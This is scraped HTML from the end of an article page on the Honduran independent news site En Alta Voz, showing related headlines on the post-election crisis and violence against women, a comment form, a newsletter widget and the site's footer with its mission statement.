                <div class="td-module-thumb"><a href="http://enaltavoz.com/el-95-de-los-crimenes-contra-mujeres-en-honduras-queda-sin-castigo/" rel="bookmark" class="td-image-wrap" title="El 95% de los crímenes contra mujeres en Honduras queda sin castigo"><img width="238" height="178" class="entry-thumb lazyload" data-src="http://enaltavoz.com/wp-content/uploads/2025/12/Ingeniera-acribilada-en-SP--238x178.jpg"  data-srcset="http://enaltavoz.com/wp-content/uploads/2025/12/Ingeniera-acribilada-en-SP--238x178.jpg 238w, http://enaltavoz.com/wp-content/uploads/2025/12/Ingeniera-acribilada-en-SP--300x225.jpg 300w, http://enaltavoz.com/wp-content/uploads/2025/12/Ingeniera-acribilada-en-SP--768x576.jpg 768w, http://enaltavoz.com/wp-content/uploads/2025/12/Ingeniera-acribilada-en-SP--560x420.jpg 560w, http://enaltavoz.com/wp-content/uploads/2025/12/Ingeniera-acribilada-en-SP--80x60.jpg 80w, http://enaltavoz.com/wp-content/uploads/2025/12/Ingeniera-acribilada-en-SP--100x75.jpg 100w, http://enaltavoz.com/wp-content/uploads/2025/12/Ingeniera-acribilada-en-SP--180x135.jpg 180w, http://enaltavoz.com/wp-content/uploads/2025/12/Ingeniera-acribilada-en-SP--640x480.jpg 640w, http://enaltavoz.com/wp-content/uploads/2025/12/Ingeniera-acribilada-en-SP--681x511.jpg 681w, http://enaltavoz.com/wp-content/uploads/2025/12/Ingeniera-acribilada-en-SP-.jpg 1200w" data-sizes="(max-width: 238px) 100vw, 238px"  alt="" title="El 95% de los crímenes contra mujeres en Honduras queda sin castigo" src="[data-uri]" style="--smush-placeholder-width: 238px; --smush-placeholder-aspect-ratio: 238/178;" /></a></div>                <a href="http://enaltavoz.com/category/nacionales/" class="td-post-category">Nacionales</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://enaltavoz.com/el-95-de-los-crimenes-contra-mujeres-en-honduras-queda-sin-castigo/" rel="bookmark" title="El 95% de los crímenes contra mujeres en Honduras queda sin castigo">El 95% de los crímenes contra mujeres en Honduras queda sin castigo</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://enaltavoz.com/radio-progreso-69-anos-de-lucha-por-la-justicia/" rel="bookmark" class="td-image-wrap" title="Radio Progreso, 69 años de lucha por la justicia"><img width="238" height="178" class="entry-thumb lazyload" data-src="http://enaltavoz.com/wp-content/uploads/2025/12/Captura-de-pantalla-2025-12-18-181750-238x178.jpg"  data-srcset="http://enaltavoz.com/wp-content/uploads/2025/12/Captura-de-pantalla-2025-12-18-181750-238x178.jpg 238w, http://enaltavoz.com/wp-content/uploads/2025/12/Captura-de-pantalla-2025-12-18-181750-80x60.jpg 80w, http://enaltavoz.com/wp-content/uploads/2025/12/Captura-de-pantalla-2025-12-18-181750-100x75.jpg 100w, http://enaltavoz.com/wp-content/uploads/2025/12/Captura-de-pantalla-2025-12-18-181750-180x135.jpg 180w" data-sizes="(max-width: 238px) 100vw, 238px"  alt="" title="Radio Progreso, 69 años de lucha por la justicia" src="[data-uri]" style="--smush-placeholder-width: 238px; --smush-placeholder-aspect-ratio: 238/178;" /></a></div>                <a href="http://enaltavoz.com/category/nacionales/" class="td-post-category">Nacionales</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://enaltavoz.com/radio-progreso-69-anos-de-lucha-por-la-justicia/" rel="bookmark" title="Radio Progreso, 69 años de lucha por la justicia">Radio Progreso, 69 años de lucha por la justicia</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://enaltavoz.com/crisis-poselectoral-en-honduras-las-ocho-claves-de-hoy/" rel="bookmark" class="td-image-wrap" title="Crisis poselectoral en Honduras: las ocho claves de hoy"><img width="238" height="178" class="entry-thumb lazyload" data-src="http://enaltavoz.com/wp-content/uploads/2025/12/Captura-de-pantalla-2025-12-17-222413-238x178.jpg"  data-srcset="http://enaltavoz.com/wp-content/uploads/2025/12/Captura-de-pantalla-2025-12-17-222413-238x178.jpg 238w, http://enaltavoz.com/wp-content/uploads/2025/12/Captura-de-pantalla-2025-12-17-222413-80x60.jpg 80w, http://enaltavoz.com/wp-content/uploads/2025/12/Captura-de-pantalla-2025-12-17-222413-100x75.jpg 100w, http://enaltavoz.com/wp-content/uploads/2025/12/Captura-de-pantalla-2025-12-17-222413-180x135.jpg 180w" data-sizes="(max-width: 238px) 100vw, 238px"  alt="" title="Crisis poselectoral en Honduras: las ocho claves de hoy" src="[data-uri]" style="--smush-placeholder-width: 238px; --smush-placeholder-aspect-ratio: 238/178;" /></a></div>                <a href="http://enaltavoz.com/category/nacionales/" class="td-post-category">Nacionales</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://enaltavoz.com/crisis-poselectoral-en-honduras-las-ocho-claves-de-hoy/" rel="bookmark" title="Crisis poselectoral en Honduras: las ocho claves de hoy">Crisis poselectoral en Honduras: las ocho claves de hoy</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://enaltavoz.com/honduras-bajo-asedio-y-la-fractura-de-su-democracia/" rel="bookmark" class="td-image-wrap" title="Honduras bajo asedio y la fractura de su democracia"><img width="238" height="178" class="entry-thumb lazyload" data-src="http://enaltavoz.com/wp-content/uploads/2025/12/Captura-de-pantalla-2025-12-16-233104-238x178.jpg"  data-srcset="http://enaltavoz.com/wp-content/uploads/2025/12/Captura-de-pantalla-2025-12-16-233104-238x178.jpg 238w, http://enaltavoz.com/wp-content/uploads/2025/12/Captura-de-pantalla-2025-12-16-233104-80x60.jpg 80w, http://enaltavoz.com/wp-content/uploads/2025/12/Captura-de-pantalla-2025-12-16-233104-100x75.jpg 100w, http://enaltavoz.com/wp-content/uploads/2025/12/Captura-de-pantalla-2025-12-16-233104-180x135.jpg 180w" data-sizes="(max-width: 238px) 100vw, 238px"  alt="" title="Honduras bajo asedio y la fractura de su democracia" src="[data-uri]" style="--smush-placeholder-width: 238px; --smush-placeholder-aspect-ratio: 238/178;" /></a></div>                <a href="http://enaltavoz.com/category/nacionales/" class="td-post-category">Nacionales</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://enaltavoz.com/honduras-bajo-asedio-y-la-fractura-de-su-democracia/" rel="bookmark" title="Honduras bajo asedio y la fractura de su democracia">Honduras bajo asedio y la fractura de su democracia</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://enaltavoz.com/me-da-miedo-que-me-tenga-miedo/" rel="bookmark" class="td-image-wrap" title="Me da miedo que me tenga miedo"><img width="238" height="178" class="entry-thumb lazyload" data-src="http://enaltavoz.com/wp-content/uploads/2025/12/Captura-de-pantalla-2025-12-16-141337-238x178.jpg"  data-srcset="http://enaltavoz.com/wp-content/uploads/2025/12/Captura-de-pantalla-2025-12-16-141337-238x178.jpg 238w, http://enaltavoz.com/wp-content/uploads/2025/12/Captura-de-pantalla-2025-12-16-141337-80x60.jpg 80w, http://enaltavoz.com/wp-content/uploads/2025/12/Captura-de-pantalla-2025-12-16-141337-100x75.jpg 100w, http://enaltavoz.com/wp-content/uploads/2025/12/Captura-de-pantalla-2025-12-16-141337-180x135.jpg 180w" data-sizes="(max-width: 238px) 100vw, 238px"  alt="" title="Me da miedo que me tenga miedo" src="[data-uri]" style="--smush-placeholder-width: 238px; --smush-placeholder-aspect-ratio: 238/178;" /></a></div>                <a href="http://enaltavoz.com/category/nacionales/" class="td-post-category">Nacionales</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://enaltavoz.com/me-da-miedo-que-me-tenga-miedo/" rel="bookmark" title="Me da miedo que me tenga miedo">Me da miedo que me tenga miedo</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://enaltavoz.com/solicitaron-reunion-extraordinaria-para-abordar-la-crisis-electoral-en-honduras-tras-12-dias-sin-nuevo-presidente/" rel="bookmark" class="td-image-wrap" title="Solicitaron reunión extraordinaria para abordar la crisis electoral en Honduras tras 12 días sin nuevo presidente"><img width="238" height="178" class="entry-thumb lazyload" data-src="http://enaltavoz.com/wp-content/uploads/2025/12/Captura-de-pantalla-2025-12-13-133308-238x178.jpg"  data-srcset="http://enaltavoz.com/wp-content/uploads/2025/12/Captura-de-pantalla-2025-12-13-133308-238x178.jpg 238w, http://enaltavoz.com/wp-content/uploads/2025/12/Captura-de-pantalla-2025-12-13-133308-80x60.jpg 80w, http://enaltavoz.com/wp-content/uploads/2025/12/Captura-de-pantalla-2025-12-13-133308-100x75.jpg 100w, http://enaltavoz.com/wp-content/uploads/2025/12/Captura-de-pantalla-2025-12-13-133308-180x135.jpg 180w" data-sizes="(max-width: 238px) 100vw, 238px"  alt="" title="Solicitaron reunión extraordinaria para abordar la crisis electoral en Honduras tras 12 días sin nuevo presidente" src="[data-uri]" style="--smush-placeholder-width: 238px; --smush-placeholder-aspect-ratio: 238/178;" /></a></div>                <a href="http://enaltavoz.com/category/nacionales/" class="td-post-category">Nacionales</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://enaltavoz.com/solicitaron-reunion-extraordinaria-para-abordar-la-crisis-electoral-en-honduras-tras-12-dias-sin-nuevo-presidente/" rel="bookmark" title="Solicitaron reunión extraordinaria para abordar la crisis electoral en Honduras tras 12 días sin nuevo presidente">Solicitaron reunión extraordinaria para abordar la crisis electoral en Honduras tras 12 días sin nuevo presidente</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://enaltavoz.com/estrecho-margen-de-las-elecciones-en-honduras-demandan-transparencia-y-segunda-vuelta/" rel="bookmark" class="td-image-wrap" title="ESTRECHO MARGEN DE LAS ELECCIONES EN HONDURAS: DEMANDAN TRANSPARENCIA Y SEGUNDA VUELTA"><img width="238" height="178" class="entry-thumb lazyload" data-src="http://enaltavoz.com/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-12-at-8.32.44-AM-238x178.jpeg"  data-srcset="http://enaltavoz.com/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-12-at-8.32.44-AM-238x178.jpeg 238w, http://enaltavoz.com/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-12-at-8.32.44-AM-80x60.jpeg 80w, http://enaltavoz.com/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-12-at-8.32.44-AM-100x75.jpeg 100w, http://enaltavoz.com/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-12-at-8.32.44-AM-180x135.jpeg 180w" data-sizes="(max-width: 238px) 100vw, 238px"  alt="" title="ESTRECHO MARGEN DE LAS ELECCIONES EN HONDURAS: DEMANDAN TRANSPARENCIA Y SEGUNDA VUELTA" src="[data-uri]" style="--smush-placeholder-width: 238px; --smush-placeholder-aspect-ratio: 238/178;" /></a></div>                <a href="http://enaltavoz.com/category/nacionales/" class="td-post-category">Nacionales</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://enaltavoz.com/estrecho-margen-de-las-elecciones-en-honduras-demandan-transparencia-y-segunda-vuelta/" rel="bookmark" title="ESTRECHO MARGEN DE LAS ELECCIONES EN HONDURAS: DEMANDAN TRANSPARENCIA Y SEGUNDA VUELTA">ESTRECHO MARGEN DE LAS ELECCIONES EN HONDURAS: DEMANDAN TRANSPARENCIA Y SEGUNDA VUELTA</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://enaltavoz.com/67-casos-de-violencia-marcan-las-elecciones/" rel="bookmark" class="td-image-wrap" title="67 casos de violencia marcan las elecciones"><img width="238" height="178" class="entry-thumb lazyload" data-src="http://enaltavoz.com/wp-content/uploads/2025/12/Captura-de-pantalla-2025-12-12-092253-238x178.jpg"  data-srcset="http://enaltavoz.com/wp-content/uploads/2025/12/Captura-de-pantalla-2025-12-12-092253-238x178.jpg 238w, http://enaltavoz.com/wp-content/uploads/2025/12/Captura-de-pantalla-2025-12-12-092253-300x226.jpg 300w, http://enaltavoz.com/wp-content/uploads/2025/12/Captura-de-pantalla-2025-12-12-092253-768x579.jpg 768w, http://enaltavoz.com/wp-content/uploads/2025/12/Captura-de-pantalla-2025-12-12-092253-557x420.jpg 557w, http://enaltavoz.com/wp-content/uploads/2025/12/Captura-de-pantalla-2025-12-12-092253-80x60.jpg 80w, http://enaltavoz.com/wp-content/uploads/2025/12/Captura-de-pantalla-2025-12-12-092253-100x75.jpg 100w, http://enaltavoz.com/wp-content/uploads/2025/12/Captura-de-pantalla-2025-12-12-092253-180x135.jpg 180w, http://enaltavoz.com/wp-content/uploads/2025/12/Captura-de-pantalla-2025-12-12-092253-640x482.jpg 640w, http://enaltavoz.com/wp-content/uploads/2025/12/Captura-de-pantalla-2025-12-12-092253-681x513.jpg 681w, http://enaltavoz.com/wp-content/uploads/2025/12/Captura-de-pantalla-2025-12-12-092253.jpg 795w" data-sizes="(max-width: 238px) 100vw, 238px"  alt="" title="67 casos de violencia marcan las elecciones" src="[data-uri]" style="--smush-placeholder-width: 238px; --smush-placeholder-aspect-ratio: 238/178;" /></a></div>                <a href="http://enaltavoz.com/category/nacionales/" class="td-post-category">Nacionales</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://enaltavoz.com/67-casos-de-violencia-marcan-las-elecciones/" rel="bookmark" title="67 casos de violencia marcan las elecciones">67 casos de violencia marcan las elecciones</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://enaltavoz.com/declaracion-oficial-de-sectores-de-la-sociedad-hondurena-ante-la-crisis-poselectoral/" rel="bookmark" class="td-image-wrap" title="DECLARACIÓN OFICIAL DE SECTORES DE LA SOCIEDAD HONDUREÑA ANTE LA CRISIS POSELECTORAL"><img width="238" height="178" class="entry-thumb lazyload" data-src="http://enaltavoz.com/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-11-at-4.09.44-PM-238x178.jpeg"  data-srcset="http://enaltavoz.com/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-11-at-4.09.44-PM-238x178.jpeg 238w, http://enaltavoz.com/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-11-at-4.09.44-PM-80x60.jpeg 80w, http://enaltavoz.com/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-11-at-4.09.44-PM-100x75.jpeg 100w, http://enaltavoz.com/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-11-at-4.09.44-PM-180x135.jpeg 180w" data-sizes="(max-width: 238px) 100vw, 238px"  alt="" title="DECLARACIÓN OFICIAL DE SECTORES DE LA SOCIEDAD HONDUREÑA ANTE LA CRISIS POSELECTORAL" src="[data-uri]" style="--smush-placeholder-width: 238px; --smush-placeholder-aspect-ratio: 238/178;" /></a></div>                <a href="http://enaltavoz.com/category/nacionales/" class="td-post-category">Nacionales</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://enaltavoz.com/declaracion-oficial-de-sectores-de-la-sociedad-hondurena-ante-la-crisis-poselectoral/" rel="bookmark" title="DECLARACIÓN OFICIAL DE SECTORES DE LA SOCIEDAD HONDUREÑA ANTE LA CRISIS POSELECTORAL">DECLARACIÓN OFICIAL DE SECTORES DE LA SOCIEDAD HONDUREÑA ANTE LA CRISIS POSELECTORAL</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://enaltavoz.com/libre-pide-anular-elecciones-por-desastre-en-conteo-y-alega-un-millon-de-votos-irregulares/" rel="bookmark" class="td-image-wrap" title="Libre pide anular elecciones por «desastre» en conteo y alega un millón de votos irregulares"><img width="238" height="178" class="entry-thumb lazyload" data-src="http://enaltavoz.com/wp-content/uploads/2025/12/Captura-de-pantalla-2025-12-07-114239-238x178.jpg"  data-srcset="http://enaltavoz.com/wp-content/uploads/2025/12/Captura-de-pantalla-2025-12-07-114239-238x178.jpg 238w, http://enaltavoz.com/wp-content/uploads/2025/12/Captura-de-pantalla-2025-12-07-114239-300x225.jpg 300w, http://enaltavoz.com/wp-content/uploads/2025/12/Captura-de-pantalla-2025-12-07-114239-768x577.jpg 768w, http://enaltavoz.com/wp-content/uploads/2025/12/Captura-de-pantalla-2025-12-07-114239-559x420.jpg 559w, http://enaltavoz.com/wp-content/uploads/2025/12/Captura-de-pantalla-2025-12-07-114239-80x60.jpg 80w, http://enaltavoz.com/wp-content/uploads/2025/12/Captura-de-pantalla-2025-12-07-114239-100x75.jpg 100w, http://enaltavoz.com/wp-content/uploads/2025/12/Captura-de-pantalla-2025-12-07-114239-180x135.jpg 180w, http://enaltavoz.com/wp-content/uploads/2025/12/Captura-de-pantalla-2025-12-07-114239-640x481.jpg 640w, http://enaltavoz.com/wp-content/uploads/2025/12/Captura-de-pantalla-2025-12-07-114239-681x511.jpg 681w, http://enaltavoz.com/wp-content/uploads/2025/12/Captura-de-pantalla-2025-12-07-114239.jpg 783w" data-sizes="(max-width: 238px) 100vw, 238px"  alt="" title="Libre pide anular elecciones por «desastre» en conteo y alega un millón de votos irregulares" src="[data-uri]" style="--smush-placeholder-width: 238px; --smush-placeholder-aspect-ratio: 238/178;" /></a></div>                <a href="http://enaltavoz.com/category/nacionales/" class="td-post-category">Nacionales</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://enaltavoz.com/libre-pide-anular-elecciones-por-desastre-en-conteo-y-alega-un-millon-de-votos-irregulares/" rel="bookmark" title="Libre pide anular elecciones por «desastre» en conteo y alega un millón de votos irregulares">Libre pide anular elecciones por «desastre» en conteo y alega un millón de votos irregulares</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_696cd070320f8" data-td_block_id="td_uid_3_696cd070320f8"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_696cd070320f8" data-td_block_id="td_uid_3_696cd070320f8"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
	<div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Dejar una respuesta <small><a rel="nofollow" id="cancel-comment-reply-link" href="/frenael-el-congreso-nacional-debe-proceder-a-elegir-al-nuevo-fiscal-general-y-al-fiscal-adjunto-y-no-debe-permitir-mas-debilitamiento-de-la-institucionalidad/#respond" style="display:none;">Cancelar respuesta</a></small></h3><form action="http://enaltavoz.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<textarea placeholder="Comentar:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">Please enter your comment!</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Nombre:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Correo electrónico:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Sitio web:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar comentario" /> <input type='hidden' name='comment_post_ID' value='15722' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="4bee84786d" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="132"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar td-pb-border-top" role="complementary">
                                <div class="td-ss-main-sidebar">
                                    <aside class="td_block_template_1 widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained">
<iframe style="border-radius:12px" data-src="https://open.spotify.com/embed/show/5AAW8DuYmawVK5dxAPe7zo?utm_source=generator" width="100%" height="152" frameBorder="0" allowfullscreen="" allow="autoplay; clipboard-write; encrypted-media; fullscreen; picture-in-picture" src="[data-uri]" class="lazyload" data-load-mode="1"></iframe>
</div></div>
</aside><aside class="td_block_template_1 widget widget_block">
<hr class="wp-block-separator has-alpha-channel-opacity"/>
</aside><aside class="td_block_template_1 widget widget_email-subscribers-form"><div class="emaillist" id="es_form_f1-p15722-n1"><form action="/frenael-el-congreso-nacional-debe-proceder-a-elegir-al-nuevo-fiscal-general-y-al-fiscal-adjunto-y-no-debe-permitir-mas-debilitamiento-de-la-institucionalidad/#es_form_f1-p15722-n1" method="post" class="es_subscription_form es_shortcode_form  es_ajax_subscription_form" id="es_subscription_form_696cd070b0a74" data-source="ig-es" data-form-id="1"><input type="hidden" name="esfpx_form_id" value="1" /><input type="hidden" name="esfpx_lists[]" value="208f0d97bb34" /><input type="hidden" name="es" value="subscribe" />
			<input type="hidden" name="esfpx_es_form_identifier" value="f1-p15722-n1" />
			<input type="hidden" name="esfpx_es_email_page" value="15722" />
			<input type="hidden" name="esfpx_es_email_page_url" value="http://enaltavoz.com/frenael-el-congreso-nacional-debe-proceder-a-elegir-al-nuevo-fiscal-general-y-al-fiscal-adjunto-y-no-debe-permitir-mas-debilitamiento-de-la-institucionalidad/" />
			<input type="hidden" name="esfpx_status" value="Unconfirmed" />
			<input type="hidden" name="esfpx_es-subscribe" id="es-subscribe-696cd070b0a74" value="0ef4bb61e1" />
			<label style="position:absolute;top:-99999px;left:-99999px;z-index:-99;" aria-hidden="true"><span hidden>Por favor, deja este campo vacío.</span><input type="email" name="esfpx_es_hp_email" class="es_required_field" tabindex="-1" autocomplete="-1" value="" /></label><style>form.es_subscription_form[data-form-id="1"] * { box-sizing: border-box; } body {margin: 0;}#iq4j{border:0 solid rgb(34, 34, 34);}#imsm2{text-align:center;}#i0zmh{color:rgb(0, 0, 0);font-family:Calibri, sans-serif;font-size:12pt;}#ind6l{font-size:17pt;font-family:"Open Sans", sans-serif;color:rgb(34, 34, 34);letter-spacing:-0.25pt;}#i68l6{margin:11.25pt 0cm;font-size:12pt;font-family:Calibri, sans-serif;color:rgb(0, 0, 0);line-height:28.5pt;background-image:initial;background-position:initial;background-size:initial;background-repeat:initial;background-attachment:initial;background-origin:initial;background-clip:initial;}#iop4f{font-size:17pt;font-family:"Open Sans", sans-serif;color:rgb(34, 34, 34);letter-spacing:-0.25pt;}form[data-form-id="1"] .es-form-field-container .gjs-row{display:flex;justify-content:flex-start;align-items:stretch;flex-wrap:nowrap;}form[data-form-id="1"] .es-form-field-container .gjs-cell{flex-grow:1;flex-basis:100%;}form[data-form-id="1"] .es-form-field-container .gjs-cell[data-highlightable="1"]:empty{border-top-width:1px;border-right-width:1px;border-bottom-width:1px;border-left-width:1px;border-top-style:dashed;border-right-style:dashed;border-bottom-style:dashed;border-left-style:dashed;border-top-color:rgb(204, 204, 204);border-right-color:rgb(204, 204, 204);border-bottom-color:rgb(204, 204, 204);border-left-color:rgb(204, 204, 204);border-image-source:initial;border-image-slice:initial;border-image-width:initial;border-image-outset:initial;border-image-repeat:initial;height:30px;}form[data-form-id="1"] .es-form-field-container .gjs-row .gjs-cell input[type="checkbox"], form[data-form-id="1"] .es-form-field-container .gjs-row .gjs-cell input[type="radio"]{margin-top:0px;margin-right:5px;margin-bottom:0px;margin-left:0px;width:auto;}form[data-form-id="1"] .es-form-field-container .gjs-row{margin-bottom:0.6em;}form[data-form-id="1"] .es-form-field-container label.es-field-label{display:block;}@media (max-width: 320px){form[data-form-id="1"] .es-form-field-container{padding-top:1rem;padding-right:1rem;padding-bottom:1rem;padding-left:1rem;}}</style><div id="iq4j" class="es-form-field-container"><p id="imsm2"><b id="i0zmh"><span id="ind6l">¡Obtenga las últimas noticias en su correo electrónico!</span></b><p id="i68l6" class="MsoNormal"><b><span id="iop4f"></span></b></p></p><div class="gjs-row"><div id="¡Obtenga las últimas noticias en su correo electrónico!" title="¡Obtenga las últimas noticias en su correo electrónico!" class="gjs-cell"></div></div><div class="gjs-row"><div class="gjs-cell"><input type="email" required class="es-email" name="esfpx_email" autocomplete="off" placeholder="Escriba su correo electrónico aquí" id="esfpx_email_0fe74ada6116e" /></div></div><div class="gjs-row"><div class="gjs-cell"><input type="submit" name="submit" value="¡SUBSCRIBIRME AHORA!" /></div></div></div><span class="es_spinner_image" id="spinner-image"><img data-src="http://enaltavoz.com/wp-content/plugins/email-subscribers/lite/public/images/spinner.gif" alt="Loading" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 32px; --smush-placeholder-aspect-ratio: 32/32;" /></span></form><span class="es_subscription_message " id="es_subscription_message_696cd070b0a74" role="alert" aria-live="assertive"></span></div></aside><aside class="td_block_template_1 widget widget_block">
<hr class="wp-block-separator has-alpha-channel-opacity"/>
</aside><aside class="td_block_template_1 widget widget_block widget_text">
<p class="has-text-align-center"><strong>¡Síguenos en Twitter!</strong></p>
</aside><aside class="td_block_template_1 widget widget_block"><p>[custom-twitter-feeds feed=1]</p>
</aside>                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
        </article> <!-- /.post -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

	<div class="td-pb-row">
		<div class="td-pb-span12">
					</div>
	</div>

	<div class="td-pb-row">
		<div class="td-pb-span4">
			<div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="http://enaltavoz.com/"><img class="td-retina-data lazyload" data-src="http://enaltavoz.com/wp-content/uploads/2025/06/cropped-en-alta-voz-logo-2025.png" data-retina="http://enaltavoz.com/wp-content/uploads/2025/06/cropped-en-alta-voz-logo-2025.png" alt="" title="" width="" src="[data-uri]" style="--smush-placeholder-width: 512px; --smush-placeholder-aspect-ratio: 512/512;" /></a></div><div class="footer-text-wrap"><div class="footer-email-wrap">Contáctanos: <a href="mailto:diarioenaltavoz@gmail.com  ">diarioenaltavoz@gmail.com  </a></div></div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/periodicoenaltavoz/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/diarioenaltavoz/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/diarioenaltavoz" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCsccQsCIrM3k5R2hbQvG37Q" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></div></div>		</div>

		<div class="td-pb-span4">
			<aside class="td_block_template_1 widget widget_block widget_text">
<p>¿Quiénes somos?</p>
</aside><aside class="td_block_template_1 widget widget_block widget_text">
<p class="has-regular-font-size">En Alta Voz somos un colectivo de periodistas y columnistas independientes, sin fines de lucro, que creemos en un nuevo periodismo: ético, incómodo, necesario. Apostamos por una ciudadanía informada y activa, visibilizando a los sectores históricamente excluidos y creando espacios donde sus voces sean protagonistas.</p>
</aside><aside class="td_block_template_1 widget widget_block widget_text">
<p class="has-regular-font-size">En alianza estrecha con otros medios independientes, compartimos una visión por un nuevo periodismo en la región.</p>
</aside><aside class="td_block_template_1 widget widget_block widget_text">
<p class="has-regular-font-size">No respondemos a intereses partidarios. Respondemos al compromiso de construir un país más justo desde la palabra, el dato y la verdad.<br>Escuchamos a quienes otros ignoran. Y lo hacemos En Alta Voz.</p>
</aside>		</div>

		<div class="td-pb-span4">
